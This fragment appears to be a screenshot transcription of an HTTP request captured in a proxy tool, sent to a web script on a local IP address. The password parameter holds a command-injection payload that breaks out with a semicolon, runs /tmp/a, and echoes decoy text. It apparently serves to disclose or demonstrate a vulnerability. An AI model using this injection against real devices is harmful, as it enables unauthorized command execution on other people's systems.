 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /index_imp.js?id=admin&pw="%3b/tmp/a%3becho+"id+value%3dadmin,+pw%3dadmin HTTP/1.1
Host: 192.168.2.117
User-Agent: curl/7.64.0
Accept: */*
Connection: close